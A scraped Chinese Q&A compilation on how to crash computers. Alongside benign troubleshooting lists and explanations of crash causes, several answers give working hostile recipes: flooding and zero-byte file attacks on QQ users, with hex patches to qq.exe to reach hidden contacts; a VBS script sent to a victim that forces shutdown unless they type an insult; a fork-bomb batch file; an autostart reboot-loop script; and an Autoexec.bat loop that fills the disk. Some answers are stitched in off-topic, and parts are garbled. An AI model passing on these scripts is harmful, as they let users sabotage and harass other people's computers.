怎么让电脑系统崩溃最简单,怎么让电脑系统崩溃不留痕迹
1.如何让电脑经常蓝屏死机?
2.怎么才能让自己的电脑彻底的崩溃(坏),从此以后修不好。我的电脑太垃圾了领导不让换,我就是想弄坏它谢
3.如何让电脑系统崩溃只能重做系统
4.电脑系统崩溃的原因
5.电脑系统崩溃是怎么造成的?
6.电脑在什么情况下容易系统崩溃?

1.如果对方配置比你差的话,不停的复制大量文字给他,可以让他的电脑死机..
2.点击语音聊天(注意非视屏非视频聊天),当开始向对方发起语聊请求的候
按 住ENTER键不放,然后点击挂断,之后就可以狂点语音聊天了,不停的弹对方 了,频率之高...很快对方就会死机的。
3.传送文件,发送给对方一个长度为0字节的文件,这样,对方的qq就会崩溃(创建空白文档)注意必须对方同意接受
4.如果对方隐身了,你就无法点击“传送文件”选项.因为此时它是灰色不可用状态。此时,你可以下载并安装16进制文件编辑器Ultraedit,用它打开qq的主
文件qq.exe。然后单击“搜索”菜单中的“查找”,在弹出的“查找”的对话框的“查找什么”栏中输入:ff7508ff7604ff,就会找到一处结果,将其改为:6a0090ff7604ff。接下来再用Ultraedit打开qq安装的cqqapplication.dll文件,注意该文件是隐藏属性,你必须把系统设置为“显示所有文件”才能看到它,单击“搜索”莠单中的“查找”,在弹出窗口的“查找什么”栏中输入:755b8d4de8找到后改为:eb588d4de8。关闭Ultraedi并保存文件。然后运行qq试试,已经可以给隐身qq好友传送文件了。这样一来,就算你想攻击的那个人已经隐身了,你也可以用给他传送0字节的文件炸他,酷。
以上 以我整理的 有些用过 有些没用过。楼主自己试一下,不过 最好不要攻击别人这个好像是违法的,出现任何法律责任问题,与本人无关 呵呵......
如何让电脑经常蓝屏死机?
问题一:怎么样可以让电脑死机,而且不能开机。加急 你可以设置一个自动关机的小命令来控制你的电脑,对于电脑新手来说是非常好用的。
新建一个文本文档,打开,输入“shutdown -s”(中间有空格),然后保存关闭,随便保存到哪,重命名文件 *.bat (前面叫什么都可以,后缀名必须是bat!),会提示你确实更改么,点确定,完成。
如果操作正确的话,你可以双击一下那个文件,就会弹出这个窗口,不过你最好先别点,因为你还没学会怎么解除呀~~~
我们来让它自动运行。
点开始→程序→启动,双击“启动”会弹出窗口,把刚才那个 *.bat 文件剪切进去,然后关闭窗口就可以。
这样,这个文件就会在电脑进去windows的时候自动运行,并在30秒后自动关机了。
P.S.:如果有防御软件一定要记住让他通过这个操作,要不然就失效啦!
解除方法:
这个方法是运用windows自带的shutdown命令来实现的,你要熟记shutdown命令的全拼。具体的接触方法是:当你看到这个窗口后,迅速按组合键 win+R (win键就是空格键左面再左面的那个小窗口键),然后在弹出的“运行”窗口里打入 “shutdown -a ”(中间有空格,不含引号),然后回车,就可以解除自动关机了!
问题二:如何让对方电脑死机 你把下面的代码发给他,用记事本保存成.vbs格式,嘿嘿
on error resume next
dim WSHshellA
set WSHshellA = wscript.createobject(wscript.shell)
WSHshellA.run cmd.exe /c shutdown -r -t 60 -c 说TX是猪我也是猪,速度,不然关你机 ,0 ,true
dim a
do while(a TX是猪我也是猪)
a = inputbox (说TX是猪我也是猪,就不关机,快点,说 TX是猪我也是猪 ,说不说,不说,8000,7000)
msgbox chr(13) + chr(13) + chr(13) + a,0,MsgBox
loop
msgbox chr(13) + chr(13) + chr(13) + 你看,事实证明一切了
dim WSHshell
set WSHshell = wscript.createobject(wscript.shell)
WSHshell.run cmd.exe /c shutdown -a,0 ,true
msgbox chr(13) + chr(13) + chr(13) + 正义的力量是不会被摧毁的..嘿嘿
问题三:怎么可以把电脑搞死机? 那要看这个电脑配置如何,如果跟我家的电脑,只要我一打开Oracle然后开个大程序就死机了。
如果配置好点的可以这样玩,开一个2K9,把所有效果打到最大,然后会很卡,你在里面模拟一场比赛,就是进去比赛后把手柄移到中间,让他们两队自己打,之后出来挂一个QQ,开一个迅雷,进迅雷的高清区,看个变形金刚之类的,估计四核的电脑也会很卡。。。
问题四:怎样让别人的电脑死机 弄个恶搞程序,恶搞到什么程度你自己在网上下载相应的就行。比如给你来个简单的,如果你想要对方电脑自动执行此软件的话将其它拉到开机启动项就行,解决办法是在安全模式下删除开机启动,方法:新建一个文本文档,随意取名都行,将下边命令行复制进去保存,然后将扩展名.txt改为.bat就行了:
第一个:让别人内存OVER(逼他重启)
@echo off
start cmd
%0
就这3行了
第二个:让对方重启指定次数(害人专用)
@echo off
if not exist c:\1.txt echo. >c:\1.txt & goto err1
if not exist c:\2.txt echo. >c:\2.txt & goto err1 if not exist c:\3.txt echo. >c:\3.txt & goto err1
if not exist c:\4.txt echo. >c:\4.txt & goto err1
if not exist c:\5.txt echo. >c:\5.txt & goto err1
goto err2
:err1
shutdown -s -t 0
:err2
上面可以让对方电脑重启5次后不在重启
问题五:怎么样才能让电脑永远不死机? 电脑死机问题: 希望可以帮到你: 注意以下问题可以解决避免大部分电脑死机或“假死”的现象: 1、在同一个硬盘上安装太多的操作系统会引起系统死机。 2、CPU、显示卡等配件不要超频过高,要注意温度,否则,在启动或运行时会莫名其妙地重启或死机。 3、在更换电脑配件时,一定要插好,因为配件接触不良会引起系统死机。 4、BIOS设置要恰当,虽然建议将BIOS设置为最优,但所谓最优并不是最好的,有时最优的设置反倒会引起启动或者运行死机。 5、最好配备稳压电源,以免电压不稳引起死机。 6、如果有条件的话,加装一个UPS,使电脑在停电后不会造成死机。 7、对来历不明的软盘和光盘,不要轻易使用,对E-mail中所附的软件,要用瑞星等杀毒软件检查后再使用,以免传染病毒后,使系统死机。 8、在应用软件未正常结束时,别关闭电源,否则会造成系统文件损坏或丢失,引起自动启动或者运行中死机。对于Windows98/2000/NT等系统来说,这点非常重要。 9、在安装应用软件当中,若出现提示对话框“是否覆盖文件”,最好选择不要覆盖。因为通常当前系统文件是最好的,不能根据时间的先后来决定覆盖文件(除非你对文件的时间很在意)。 10、在卸载软件时,不要删除共享文件,因为某些共享文件可能被系统或者其他程序使用,一旦删除这些文件,会使应用软件无法启动而死机,或者出现系统运行死机。 11、设置硬件设备时,最好检查有无保留中断号(IRQ),不要让其他设备使用该中断号,否则引起IRQ冲突,从而引起系统死机。 12、在加载某些软件时,要注意先后次序,由于有些软件编程不规范,在运行是不能排在第一,而要放在最后运行,这样才不会引起系统管理的混乱。 13、在运行大型应用软件时(如OFFICE 2000),不要在运行状态下退出以前运行的程序,否则会引起整个Windows98系统的崩溃 。 14、在内存较小的情况下(如4MB-16MB),最好不要运行占用内存较大的应用程序,否则在运行时容易出现死机。建议在运行这些程序时应及时保存当前正在使用的文件。 15、对于系统文件或重要文件,最好使用隐含属性,这样才不致于因误操作而删除或者覆盖这些文件。 16、修改硬盘主引导记录时,最好先保存原来的记录,防止因修改失败而无法恢复原来挠才讨饕 技锹肌? 17、最好少用软件的测试版,因为测试版在某方面不够稳定,在使用后会使系统无法启动。 18、在Windows95/98中尽量不要运行16位应用程序,因为16位的应用程序会与Windows中的32位应用程序产生冲突,从而引起死机或无法启动。 19、在升级BIOS之前,应确定所升级的BIOS版本,同时应先保存一下原先的版本,以免升级错误而使系统无法启动。 20、尽量不要使用盗版的软件,因为这些软件里隐藏着大量病毒,一旦执行,会自动修改你的系统,使系统在运行中出现死机。若有使用,请于事先杀毒以防万一。 21、在机箱中,可能蕴藏了大量的灰尘,灰尘若接触了配件的电路,会使系统不稳定或死机。 22、在执行磁盘碎片整理的时后,不要运行大型应用软件,否则引起死机。 23、用杀毒软件检查硬盘期间,不要运行其它的应用程序,以防止系统死机。 24、在上网的时候,不要一次打开太多的浏览窗口,导致资源不足,引起死机。 25、在关闭计算机的时候,不要直接使用机箱中的电源按钮,因为直接使用电源按钮会引起文件的丢失,使下次不能正常启动,从而造成系统死机。
问题六:怎么无痕迹让电脑死机 1,当遇到ipad死机,开不了机,没有任何反应时,此时可以尝试将电源和主屏Home键同时按住,保持在10秒以上。看能不能强制重启。2,如果强制重新启动成功的话,随后可以在屏上看到一个苹果标志。重新启动成功以后,就可以正常使用了。3,当然有时候可能是因为没电了,导致自动关机,不管怎么操作,都开不了机,当遇到这种情况时,请先将iPad接入电源充电器。4,如果是因为没电自动关机的话,此时在屏幕上会出现一个电池图标。5,另外iPad的电池要充到5%以上才可以正常开机,如果电量极低的话,请先让它充电,再开机。6,上面的方法都无效的话,有可能是苹果硬件故障,建议送修到苹果授权售后服务店进行检测。
问题七:有什么办法让电脑死机或卡死又不破坏电脑 最简单的方法,结束桌面进程就好了。首先关闭桌面所有的应用程序,然后Ctrl+Alt+Del调出任务管理器,选择进程里的explorer.exe,单击结束即可。这时电脑只显示你的桌面背景,除此之外没有其他任何东西。不管按什么键都没反应。出现假死现象。恢复的时候:Ctrl+Shift+Esc调出任务管理器,选择新建任务,输入explorer.exe回车,就又恢复到你的桌面了。
问题八:怎么样把自己的电脑弄死机 打开C盘根目录下的Autoexec.bat文件(如果不存在,可以自行建立),然后将其中的内容全部删除,输入下面两行命令:
@cd>>notepad
@%0
然后保存就可以。解释一下上面的命令:
“@”符号表示在DOS下不显示后面的命令,这样就可以把危险指令掩藏起来,来个神不知鬼不觉。“cd>>notepad’就是把当前的目录拷贝成一个名为notepad的文件,“>>”表示保存到,和“>”不同的是,“>>”会将保存结果加到文件的最后,而“>”是覆盖的意思。所以,用“>>”的结果就是保存的文件越来越大!“%0”的意思是不断地重复上面一条指令,其结果就是名为notepad的文件会越来越大,直到填满整个硬盘,此时,电脑就只有死机一条路可以走。如果重启电脑,只会看到;Starting MS-DOS...之后就会死机,而且期间会不接受任何指令。要去掉这条“魔咒”,只要用软盘启动电脑,或跳过Autoexec.bat文件的执行,再把上面的指令去掉就行。
问题九:电脑死机的时候,怎样才能让它快速恢复过来啊? 希望可以帮到你:注意以下问题可以解决避免大部分电脑死机或“假死”的现象:1、在同一个硬盘上安装太多的操作系统会引起系统死机。最好重装前用PQ先格式化干净再装.2、CPU、显示卡等配件不要超频过高,要注意温度,否则,在启动或运行时会莫名其妙地重启或死机。一般不要随便超频。3、在更换电脑配件时,一定要插好,因为配件接触不良会引起系统死机。4、BIOS设置要恰当,有时因突然断电等原因引起bios混乱,可通过放电或恢复出厂设置。5、夏天晚上一般是用电高峰,电压不稳容易引起死机,最好配备稳压电源。6、对来历不明的软盘和光盘,不要轻易使用,对E-mail中所附的软件,要用瑞星等杀毒软件检查后再使用,以免传染病毒后,使系统死机。7、在应用软件未正常结束时,别关闭电源,否则会造成系统文件损坏或丢失,引起自动启动或者运行中死机。对于Windows98/2000/NT等系统来说,这点非常重要。8、在安装应用软件当中,若出现提示对话框“是否覆盖文件”,最好选择不要覆盖。因为通常当前系统文件是最好的,不能根据时间的先后来决定覆盖文件(除非你对文件的时间很在意)。9、在运行大型应用软件时(如OFFICE 2000),不要在运行状态下退出以前运行的程序,否则会引起整个系统的崩溃。10、在内存较小的情况下,最好不要运行占用内存较大的应用程序,否则在运行时容易出现死机。建议在运行这些程序时应及时保存当前正在使用的文件。11、对于系统文件或重要文件,最好使用隐含属性,这样才不致于因误操作而删除或者覆盖这些文件。12、最好少用软件的测试版,因为测试版在某方面不够稳定,在使用后会使系统无法启动。可使用一些低版本但比较稳定的。13、尽量不要下载使用来历不明的软件,因为这些软件里隐藏着大量病毒,一旦执行,会自动修改你的系统,使系统在运行中出现死机。若有使用,请于事先杀毒以防万一。14、在机箱中,可能蕴藏了大量的灰尘,灰尘若接触了配件的电路,会使系统不稳定或死机。经常给机箱、电源、风扇等配件清尘。15、在执行磁盘碎片整理的时后,不要运行大型应用软件,否则引起死机。16、用杀毒软件检查硬盘期间,不要运行其它的应用程序,以防止系统死机。17、在上网的时候,不要一次打开太多的浏览窗口,导致资源不足,引起死机。可考虑使用一些占资源较少的浏览器。
问题十:电脑死机之后怎么让他自动重启 系统死锁时自动重启 单击开始/运行,键入regedit并回车,打开注册表编辑器,找到并展开hkey_local_machine\System\CurrentControlSet\CrashControl分支,在右侧窗口中找到AutoReboot键,将其Dword数值数据修改为1,退出注册表编辑器并重新启动一次计算机,以后系统死机时就会自动重启。 资源管理器崩溃时自动重启 在资源管理器崩溃比如桌面图标,任务栏无示显示,鼠标消失,不能使用Alt+Tab组合键切换窗口等时,让计算机自动重启的方法是打开注册表编辑器,依次情节hkey_local_machine\Software\Microsoft\Windows Nt\CurrentVersion\Winlogon分支,在右侧窗口找到AutoRestartshell(如果没有新那建一个)键,将其Dword数值数据修改为1,重新启动计算机设置即生效。
怎么才能让自己的电脑彻底的崩溃(坏),从此以后修不好。我的电脑太垃圾了领导不让换,我就是想弄坏它谢
隐藏桌面 撤掉所有快捷方式 把所有文件 都装到 一个文件夹里 此文件夹 用英文命名 加上dLL后蕞(防止他懂一些电脑常识) 设置管理员权限 不可读 但可修改 另外 在创建一个用户(此账户你可设密码) 用与你使用此电脑 浏览各种信息 此账户创建前 (先用原账户给新账户添加权限)
你即可高枕无忧 累死他 能找到
(把所有快捷方式放到一个文件夹啦 用路径修复器 修复快捷方式 )
采纳吧 手打的啊 !!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
如何让电脑系统崩溃只能重做系统
额?!!
从软件入手比较麻烦,比如破坏系统:可以重装
下载病毒:格式化硬盘重装系统
所以只能从硬件入手,计算机70%的问题故障来自灰尘,加上你说你的电脑很垃圾,估计已经用好一阵子了。所以多往机子里整些灰尘吧,灰尘过多会引起通风不畅,温度过高,以至于硬件温度过高甚至烧坏,接口部分可能因为灰尘作用导致短路,神不知鬼不觉。
不过你嫌太麻烦的话可以直接搬起电脑,放手,瞬间解决。
电脑系统崩溃的原因
现在你只能从关盘启动系统 然后来安装系统来恢复了1.在开机的时候按键盘上面的Delete键 进入BIOS 是一个蓝底白字的界面2.进入BIOS后 选择其中的Advanced BIOS Features就是BIOS的属性设置页面(根据主板不同 可能会有不同 但是肯定会有BIOS字样)3.进入后 选择First Boot Device这项是用来设置开机时的第一启动项 回车进入 选择CD-ROM选项4.设置完成后 回到主页面 选择Save and quit就是保存并且退出5.当你退出后 机器会重启(记得把系统的安装盘先放进去) 然后开机的时候 不要动键盘了 知道第二个页面的时候会出来Press any key to start cd(好像是这样的 反正就是按任何键 启动光盘)这个时候 键盘上随便按一个 比如空格 然后可以开始安装系统了祝LZ好运 早日让系统恢复
电脑系统崩溃是怎么造成的?
电脑系统崩溃可能有多种原因,最常见的原因包括:
1.软件或驱动程序冲突:安装多个程序或驱动程序时,可能会出现冲突,导致系统崩溃。
2.恶意软件感染:恶意软件和病毒可能会损坏系统文件,导致系统崩溃。
3.硬件故障:硬件组件如硬盘驱动器或RAM可能会出现故障,导致系统崩溃。
4.过度热力:当计算机过热时,处理器和其他组件可能会停止工作,导致系统崩溃。
5.系统文件损坏:系统文件损坏可能会导致操作系统无法正常启动,从而导致系统崩溃。
6.操作系统错误:操作系统本身可能有错误或漏洞,导致系统崩溃。
7.升级或安装新软件时的错误:当升级或安装新软件时,可能会出现错误,导致系统崩溃。
8.硬盘空间不足:当硬盘空间不足时,系统可能会崩溃。
总之,电脑系统崩溃有许多原因,理解这些原因可以帮助人们更好地解决这些问题。
电脑在什么情况下容易系统崩溃?
系统崩溃就是系统不能 正常运行了 就是 坏了
在使用计算机的过程我们不可能没有系统崩溃的经历,即使是最简
单的日常操作业也可能对系统带来一定的损害。事实上,由于人们在用
机过程中的不小心——从软件的安装到不经意的数据拷贝——都有可能
导致出错提示、系统崩溃以及其他的毛病。
系统崩溃主要可分三种情况:
一、由软件造成的崩溃:即使是最简单的操作,比如程序的安装与
卸载都有可能造成系统崩溃。
二、由系统本身而造成的崩溃:在删除DLL文件,修改注册表,或者
对操作系统进行升级前请听一下我们的建议。
三、由硬件问题所造成的崩溃:计算机不是家具,需要经常维护,
我们将告诉大家如何做。
这里我们列举了18种常见的系统崩溃情况。针对各种情况我们也给
出了如何识别,消除以及处理的对策。
(1)由软件造成的崩溃即使是性能最好的PC硬件也离不开软件的支
持——也就是我们通常所说的应用程序、操作系统以及驱动程序。但是
如今的软件是越来越复杂、越来越庞大。这里我们将告诉大家如何使你
的机器运行的更流畅。
不经常备份对策:备份没商量你经常对系统进行备份吗?没有?现在
就进行很有必要!对一些非常重要的临时文件(如工作文档,金融资料)
进行备份并不难,如果系统出现问题,还会为你省下不少重复性的
工作。对于不大的文件我们可以备份到软盘,而对于上十兆的文档、电
子表格、照片集、视频文件我们可以备份到Zip、Jaz、CD-R或者是CD-RW
中。
如果你认为备份非常麻烦的话,那么你可以比较一下,在系统出现
问题(比如由于病毒使整个硬盘的数据丢失)以后重新创建所丢失的东
西哪个更麻烦呢?
致命病毒感染对策:及时“接种疫苗”有“下载癖”的人该注意了,
由于经常从网上下载了许多新东东,在安装运行之后,突然许多重要的
文件莫名其妙的“无影无踪”了?这该如何是好——无他,运行最新的
病毒扫描程序!因此在下载文件,共享软盘,打开电子邮件中的附件以
及运行宏的时候请启动病毒扫描程序。使爱“机”免受病毒之苦的最好
办法就是对你所下载的每一个文件进行扫描,保持病毒扫描程序随时在
后台执行,并对病毒库经常进行升级从而不给新的病毒以可乘之机。
滥用测试版对策:三思而后“下”xx软件又出测试版啦!往往一些
商业软件在推出正式版之前都会发布一些该软件的测试版,由于它通常
都是免费的,所以受到一些用户的欢迎。可是“天下没有白吃的午餐”,
测试软件通常带有一些BUG或者是造成系统崩溃、数据丢失的程序错误。
如果你希望系统更安全的话,不要对早期推出的测试版软件马上下
载使用。最好是等他们推出版本较高的测试版或者是正式的演示版。如
果对最新的测试版软件非用不可的话,最好还是对系统进行备份至少也
要对当前所做的重要工作进行备份。
非法卸载对策:按部就班对于我们所安装的Windows程序都会在系统
中进行注册,或者在Windows Uninstaller utility中创建一个log文件,
在这个文件中会记载一些你增加的文件以及对系统配置所作的修改情况
。当你在“控制面板”中使用“添加/删除”或者是使用程序自带的卸载
程序的时候,Windows将删除此程序在系统中的所有踪迹以及对系统的修
改。
如果你不打算不再使用某个程序,那么你可不要简单的把此程序的
文件夹拖到“回收站”完事。而必须一步一步来,点击开始—设置—控
制面板,然后双击添加删除图标,选择安装/卸载选项最后双击需要删除
的文件。
共享之祸对策:升级悠着点大多数人认为,软件升级是不会有问题
的。事实上,在升级过程中都会对其中共享的一些组件也进行升级,但
是其他程序可能不支持升级后的组件从而导致各种问题。
还有一种情况就是,升级覆盖其他软件将要使用的共享模块程序。
例如,如果winsock.dll (一个非常重要的上网用动态连接库文件)
被覆盖了,那么使用此文件的程序将无法上网。如果你打算对某个软件
进行升级,那么请对使用此版本处理的文件进行备份并把老版本的程序
卸载掉,然后安装新版本并重新恢复以前所做的备份。
RAM不足对策:释放内存Windows可以同时运行多个程序,但是这并
不能保证它们能够“共存共荣”,特别是在系统内存并不是很充足的情
况下。要了解当前系统资源利用情况,大家可以打开“我的电脑”,在
“帮助”菜单下打开“关于”菜单则会发现系统资源利用情况。如果系
统资源所剩无几(20%以下),你就要小心了,这时最好关闭一些不必
要的程序。
内存泄漏将会浪费一定的系统资源。当启动一个程序时,Windows就
会为之分配一定的资源(内存),而在关闭此程序以后,Windows就会回
收资源。但是有时候,由于程序本身的问题会导致内存资源无法回收,
这时只有重新启动系统。如果你怀疑某程序可能导致了内存泄漏,那么
你可以检查在开启/关闭程序的前后,系统资源发生了怎样的变化,如果
在关闭程序后,资源没有没有变化,那么可以找一下看此程序有没有补
丁能够修复这个泄漏。
(2)由系统本身造成的崩溃即使是最简单的操作,比如关闭系统或
者是对BIOS进行升级都可能会对你的PC合操作系统造成一定的影响。如
果在这些过程中处理不当,你的PC可能启动不正常甚至根本无法启动。
不过,如果你了解了如何适当地处理这些操作,就可以很好的保护
你的PC免受崩溃之苦。
BIOS破坏对策:备份BIOS你的系统需要对BIOS进行升级吗?那么在
升级之前最好确定你所使用的BIOS版本是否与你的PC相符合。如果BIOS
升级不正确或者在升级的过程中出现意外断电,那么你的系统可能无法
启动。所以在升级BIOS前千万要高清楚BIOS的型号。如果你所使用的BIOS
升级工具可以对当前BIOS进行备份,那么请把以前BIOS在磁盘中拷贝一
份。同时看系统是否支持BIOS恢复(也就是引导块恢复)并且还要懂得如
何恢复(目前有一些工具软件比如Norton Utilities Rescue Disk已经可
以对BIOS进行备份并在出现问题的时候进行恢复)。万一BIOS升级失败,
以上步骤可以进行恢复。
文件管理不善对策:启动Windows“自我疗法”尽管如今的硬盘在使
用寿命,稳定性方面都有了很大的进步,但是存储在上面的文件总有出
问题的时候。文件出错比如文件分配单元出错(簇丢失)和簇链接交错(这
种情况一般发生在多个文件使用同一个簇块上),一般程序崩溃和蓝屏现
象都是由这两个错误导致。为了检查和纠正这些文件错误,你可以每隔
几个星期运行一下“磁盘扫描程序”程序(Windows自带程序,可以在开
始—程序—附件—系统工具中找到)。选定所要扫描的驱动器然后运行就
可以在一两分钟内搞定。如果时间充裕的话也可以选定修复错误选项。
这里还有另一个一般性的错误。当你建立、删除、编辑和改动文件
的时候,存储这些文件的簇就会散布在硬盘上。这样就会导致Windows FAT
文件系统在读写这些“七零八碎”文件的时候非常的“吃力”。为了修
复这些问题,我们可以每隔几个星期运行一下磁盘碎片清理工具(可以
在开始—程序—附件—系统工具中找到)来重新组织磁盘上的文件这样
来使得包含文件的簇块能够集中在一起。选定相应的驱动器后便可开始,
不过这个过程的耗时较长。
非正常关机重启动对策:Reset键少用为妙在没有“关窗”之前请不
要直接关闭PC电源或重启动。在一般情况下程序都会打开、创建各种不
同的文件(例如,虚拟内存交换文件和临时文件),只有正常关机、重启
动,这些文件才能够保存,而且还可以把内存中的文件保存到硬盘中。
不过,如果你的爱机已经“发呆”,即使你按下Ctrl-Alt-Del它也“麻
木不仁”,那就不得不按Reset键了。
Windows之病对策:升级升级再升级!
尽管Windows与大多数硬软件都能够“和睦相处”,但是各种BUG和
漏洞在所难免,于是微软公司推出了许多Windows补丁程序来修复这些错
误。我们可以访问Windows相关的升级站点或者从“开始”菜单运行Windows
Update,这样我们就可以获得各种OS补丁、加强系统安全以及获得最新
的工具程序(比如最新版的Media Player和IE浏览器)。我们可以每隔3
到6个月检查一下是否有新的升级程序并选择有用的东东下载。在升级之
前最好对一些重要数据进行备份。
篡改注册表对策:不懂就别动!
当安装Windows的时候,它会创建一个重要的文件来跟踪大量的硬件
和软件安装信息以及许多的系统设置。这个文件就是注册表。在增删软
硬件的时候Windows也会自动对注册表进行修改。对于大多数人来说注册
表中的内容让人很难以理解,所以在不清楚的情况下千万不要乱动,否
则出现问题Windows可能无法启动。
文件误删对策:有时也要“NO”一般在删除文件的时候,系统都会
给出提示,对于普通的文件(如文档、等)可以直接按“OK”,而
那些比较重要的文件,比如EXE、DLL文件或者是某个程序的组件在删除
前请好好考虑一下,还有就是位于Windows System文件夹下的也是一些
非常重要的文件,删除要慎重。不过Windows配有回收站,如果清空它,
许多文件将被永久性删除。所以不要频繁清空它。
(3)由硬件造成的系统崩溃如果不出现问题,我们很少去动机箱中
的各种组件。但是扩展卡松动,数据线磨损,系统过热以及其他的各种
故障都会使我们的PC不干活。其实,无须专业人员我们自己就可以采取
一些措施来加以预防。
“溺水而亡”对策:喝水请到一边去键盘对水都比较敏感(比较高
级的防水键盘那就另当别论了)。如果水洒到机器中,请立即关闭电源
并把浸透到设备中的水擦干净。最好不要PC旁边喝水,即使喝的话最好
是把机器用东西盖一下。
过热损耗对策:通风很重要在操作过程中显示器的发热量非常大。
保持良好的通风状况非常重要,不要把书本等东西放到显示器上。
如果显示器过热将会导致色彩、图象失真甚至缩短显示器寿命。
移动不当对策:避免振动PC是放在桌上的,不是笔记本,不要频繁
的搬来搬去。因为在移动过程中如果受到很大振动往往会使机器内部CPU、
RAM以及扩展卡松动,从而导致接触不良。如果要转移机器,最好使用
有垫子的箱子装好,显示器向下放置,这样可以降低其重心,减少晃动。
电子损坏对策:一切为了“稳定”计算机不要同时与空调等高耗电
的家电同时开机,因为由于电流过高产生浪涌对电源线和电脑都是会带
来不利,更有甚者会击穿电脑中的电子元件,这样整个系统就真的崩溃
完蛋了。所以有条件的话可以配置一台稳压器,如果所在地区经常停电
也可以使用UPS。
烟雾杀手对策:保持空气洁净吸烟有害健康,同样,烟雾也会进入
驱动器,并对读写头造成一定的影响,从而导致读写数据出错,通常读
写头都是悬浮在碟片上面,所以如果读写头上沾染了一些烟雾颗粒,可
能造成与碟片接触摩擦,从而使导致读写错误。烟雾也会影响CD,DVD碟
片质量而引起读盘错误。因此最好不要在计算机旁抽烟。
无呼就是两种情况,一种是硬件问题,另外一种就是软件问题。这两种硬软件出错就非常容易会导致系统崩溃。
首先,保证软件方面:保持清理垃圾,检测系统的安全,稳定性。 其次,硬件散热方面最为主要。
系统崩溃:由操作失误或病毒恶意软件入侵导致电脑无法正常运作,频繁死机等症状叫做系统崩溃。由软件造成的崩溃即使是性能最好的PC硬件也离不开软件的支持——也就是通常所说的应用程序、操作系统以及驱动程序。但是如今的软件是越来越复杂、越来越庞大。由系统本身造成的崩溃即使是最简单的操作,比如关闭系统或者是对BIOS进行升级都可能会对PC合操作系统造成一定的影响。
非法操作会让很多用户觉得很迷惑,如果仔细研究的话就会发现软件才是真凶,每当有非法操作信息出现,相关的程序和文件都会和错误类型显示在一起,如果在WINDOWS 3.1中可能是一般保护性错误(GPF),一般是由于有两个软件同时使用了内存的同一个区域,但是即使知道原因也无法避免这一类错误。
声明:本站所有文章资源内容,如无特殊说明或标注,均为采集网络资源。如若本站内容侵犯了原著者的合法权益,可联系本站删除。